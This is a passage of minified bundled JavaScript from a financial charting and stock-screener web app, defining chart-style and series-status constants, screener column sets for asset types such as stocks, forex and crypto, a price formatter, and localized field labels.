0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new m(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new m(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},503447:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>_,STATUS_DELAYED_STREAMING:()=>m,STATUS_EOD:()=>h,STATUS_ERROR:()=>f,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,
STATUS_NO_BARS:()=>g,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>v,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>L,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>B,STYLE_HEIKEN_ASHI:()=>$,STYLE_HILO:()=>R,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>P,STYLE_KAGI:()=>F,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>O,STYLE_PB:()=>D,STYLE_PNF:()=>A,STYLE_RANGE:()=>I,STYLE_RENKO:()=>M,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>j,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>H,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(175468),n=o(735685),r=o(353887);const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,_=8,m=9,g=10,v=11,f=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[_]:"delayed",[m]:"delayed_streaming",[g]:"forbidden",[v]:"replay",[f]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,M=4,F=5,A=6,D=7,$=8,P=9,L=10,I=11,R=12,B=13,O=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function H(e){return"variants"in e}const z=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],j={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:z,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?z[1]:z[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},735685:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},175468:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},353887:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},132925:(e,t,o)=>{"use strict";o(235389),o(744404);var i=o(673747),n=o(62802),r=(o(7742),o(875441),o(650151)),s=o(650401),a=o(351079),l=o(23580),c=o(952598);var d,u,h=o(105035),p=o(444372);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",
e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const _=[{id:"overview",title:p.t(null,void 0,o(15797)),screenerTypeContent:{stock:{stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],
screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(970074)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(832349)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(201884)),
content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(137260)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(113262)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",title:p.t(null,void 0,o(558462)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(902524)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 0,o(749128)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],
currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(61980)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],m=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_calendar_date","earnings_release_next_time","description","type"];function g(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=_;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,
r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var v=o(781635);var f=o(536794),y=o(276536),b=o(761637),w=o(698582),S=o(235614),C=o(754032),k=o(866893);var x=o(804805);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var M=o(719240),F=o(890172),A=o(720393),D=o(877162);const $=(0,o(815382).getScreenerIntervals)(),P="1D";function L(e){return $.find((t=>t.id===e))}function I(e,t){if(e=function(e){if(Qe[e]&&Qe[e].alias)return Qe[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Qe[e]&&Qe[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===P||Qe[e]&&Qe[e].useDefaultTimeInterval)return e;const o=L(t);if(o){const t=o.value||"";if(Qe[e]&&Qe[e].customResolutions){const o=Qe[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var R=o(813786),B=o(885148);const O={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=H(i);t=[...t,...e],o=[...o,...n]}else[t,o]=H(e);return o=[...new Set(o)],t.length&&o.length?[z("type",t),z("subtype",o)]:t.length?[z("type",t)]:[z("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)j(e)&&t.push({left:"type",operation:"in_range",right:O[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function H(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?j(e)?(t=[e],o=O[e]):t=[e]:(t.push("stock"),o=O[e]):(t.push("fund"),o=N[e]),[t,o])}function z(e,t){const o=(0,B.uniq)(t),i=1===o.length;return{left:e,
operation:i?"equal":"in_range",right:i?o[0]:o}}function j(e){return e in O}function q(e){return e in W}var X=o(640775);const K={name:[p.t(null,void 0,o(905791)),p.t(null,void 0,o(905791))],description:[p.t(null,void 0,o(178734)),p.t(null,void 0,o(178734))],country:[p.t(null,void 0,o(899937)),p.t(null,void 0,o(899937))],type:[p.t(null,void 0,o(356994)),p.t(null,void 0,o(356994))],after_tax_margin:[p.t(null,void 0,o(341051)),p.t(null,void 0,o(134673))],average_volume:[p.t(null,void 0,o(628963)),p.t(null,void 0,o(117230))],average_volume_30d_calc:[p.t(null,void 0,o(268637)),p.t(null,void 0,o(807239))],average_volume_60d_calc:[p.t(null,void 0,o(223169)),p.t(null,void 0,o(125190))],average_volume_90d_calc:[p.t(null,void 0,o(788255)),p.t(null,void 0,o(914334))],basic_eps_net_income:[p.t(null,void 0,o(489047)),p.t(null,void 0,o(736802))],beta_1_year:[p.t(null,void 0,o(169390)),p.t(null,void 0,o(36761))],beta_3_year:[p.t(null,void 0,o(851574)),p.t(null,void 0,o(671421))],beta_5_year:[p.t(null,void 0,o(89590)),p.t(null,void 0,o(395916))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(928137)),p.t(null,{context:"candlestick_pattern"},o(928137))],current_ratio:[p.t(null,void 0,o(766730)),p.t(null,void 0,o(107179))],debt_to_assets:[p.t(null,void 0,o(163207)),p.t(null,void 0,o(163207))],debt_to_equity:[p.t(null,void 0,o(800007)),p.t(null,void 0,o(239308))],dividends_paid:[p.t(null,void 0,o(938878)),p.t(null,void 0,o(920332))],dividends_per_share_fq:[p.t(null,void 0,o(163627)),p.t(null,void 0,o(373181))],dividends_yield:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dividend_yield_recent:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(712578)),p.t(null,void 0,o(411231))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(519391)),p.t(null,void 0,o(986366))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(748754)),p.t(null,void 0,o(748754))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(39889)),p.t(null,void 0,o(603058))],earnings_per_share_fq:[p.t(null,void 0,o(812577)),p.t(null,void 0,o(812577))],earnings_release_date:[p.t(null,void 0,o(352969)),p.t(null,void 0,o(352969))],earnings_release_next_date:[p.t(null,void 0,o(167826)),p.t(null,void 0,o(167826))],ebitda:[p.t(null,void 0,o(740969)),p.t(null,void 0,o(226413))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(288529)),p.t(null,void 0,o(501179))],enterprise_value_fq:[p.t(null,void 0,o(661975)),p.t(null,void 0,o(822893))],exchange:[p.t(null,void 0,o(786905)),p.t(null,void 0,o(786905))],free_cash_flow_margin_fy:[p.t(null,void 0,o(441415)),p.t(null,void 0,o(441415))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(829593)),p.t(null,void 0,o(829593))],gross_margin:[p.t(null,void 0,o(411483)),p.t(null,void 0,o(821671))],gross_profit:[p.t(null,void 0,o(778480)),p.t(null,void 0,o(778480))],gross_profit_fq:[p.t(null,void 0,o(221872)),p.t(null,void 0,o(221872))],index:[p.t(null,void 0,o(223051)),p.t(null,void 0,o(223051))],industry:[p.t(null,void 0,o(407727)),p.t(null,void 0,o(407727))],
last_annual_eps:[p.t(null,void 0,o(2650)),p.t(null,void 0,o(2650))],last_annual_revenue:[p.t(null,void 0,o(545657)),p.t(null,void 0,o(355630))],long_term_capital:[p.t(null,void 0,o(239426)),p.t(null,void 0,o(239426))],market_cap_basic:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_calc:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_diluted_calc:[p.t(null,void 0,o(769911)),p.t(null,void 0,o(317812))],net_debt:[p.t(null,void 0,o(76272)),p.t(null,void 0,o(27693))],net_income:[p.t(null,void 0,o(477692)),p.t(null,void 0,o(364491))],number_of_employees:[p.t(null,void 0,o(715223)),p.t(null,void 0,o(731116))],number_of_shareholders:[p.t(null,void 0,o(541984)),p.t(null,void 0,o(40908))],open_price:[p.t(null,void 0,o(351870)),p.t(null,void 0,o(16610))],operating_margin:[p.t(null,void 0,o(767772)),p.t(null,void 0,o(858851))],pre_tax_margin:[p.t(null,void 0,o(846426)),p.t(null,void 0,o(610956))],preferred_dividends:[p.t(null,void 0,o(709820)),p.t(null,void 0,o(329378))],prev_close_price:[p.t(null,void 0,o(764205)),p.t(null,void 0,o(363861))],price_52_week_high:[p.t(null,void 0,o(606619)),p.t(null,void 0,o(819159))],price_52_week_low:[p.t(null,void 0,o(65925)),p.t(null,void 0,o(357308))],price_book_ratio:[p.t(null,void 0,o(673639)),p.t(null,void 0,o(238173))],price_earnings_ttm:[p.t(null,void 0,o(809147)),p.t(null,void 0,o(371257))],price_percent_change_1_week:[p.t(null,void 0,o(794236)),p.t(null,void 0,o(421792))],price_percent_change_4_week:[p.t(null,void 0,o(994378)),p.t(null,void 0,o(250273))],price_percent_change_52_week:[p.t(null,void 0,o(918584)),p.t(null,void 0,o(979905))],price_revenue_ttm:[p.t(null,void 0,o(839605)),p.t(null,void 0,o(987202))],price_sales_ratio:[p.t(null,void 0,o(97257)),p.t(null,void 0,o(227203))],quick_ratio:[p.t(null,void 0,o(485571)),p.t(null,void 0,o(633399))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(38840)),p.t(null,void 0,o(343773))],return_on_assets:[p.t(null,void 0,o(270789)),p.t(null,void 0,o(307859))],return_on_equity:[p.t(null,void 0,o(181306)),p.t(null,void 0,o(310165))],return_on_invested_capital:[p.t(null,void 0,o(156309)),p.t(null,void 0,o(343773))],revenue_per_employee:[p.t(null,void 0,o(674129)),p.t(null,void 0,o(137709))],sector:[p.t(null,void 0,o(99804)),p.t(null,void 0,o(99804))],submarket:[p.t(null,void 0,o(183913)),p.t(null,void 0,o(183913))],is_primary:[p.t(null,void 0,o(279362)),p.t(null,void 0,o(279362))],active_symbol:[p.t(null,void 0,o(597284)),p.t(null,void 0,o(597284))],eps_surprise_fq:[p.t(null,void 0,o(571858)),p.t(null,void 0,o(571858))],eps_surprise_percent_fq:[p.t(null,void 0,o(323939)),p.t(null,void 0,o(323939))],total_assets:[p.t(null,void 0,o(358964)),p.t(null,void 0,o(104760))],total_capital:[p.t(null,void 0,o(719353)),p.t(null,void 0,o(555440))],total_current_assets:[p.t(null,void 0,o(339010)),p.t(null,void 0,o(424391))],total_debt:[p.t(null,void 0,o(577126)),p.t(null,void 0,o(671507))],total_revenue:[p.t(null,void 0,o(307726)),p.t(null,void 0,o(278031))],
total_liabilities_fy:[p.t(null,void 0,o(87517)),p.t(null,void 0,o(295707))],total_liabilities_fq:[p.t(null,void 0,o(220145)),p.t(null,void 0,o(532064))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(96234)),p.t(null,void 0,o(288368))],volume:[p.t(null,void 0,o(937644)),p.t(null,{context:"study"},o(424261))],relative_volume:[p.t(null,void 0,o(963851)),p.t(null,void 0,o(297458))],relative_volume_at_time:[p.t(null,void 0,o(78742)),p.t(null,void 0,o(181743))],change_abs:[p.t(null,void 0,o(537276)),p.t(null,void 0,o(762888))],change:[p.t(null,void 0,o(923599)),p.t(null,void 0,o(335137))],"change.1":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(120468))})],"change_abs.1":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(120468))})],"change.5":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(576515))})],"change_abs.5":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(576515))})],"change.15":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(208608))})],"change_abs.15":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 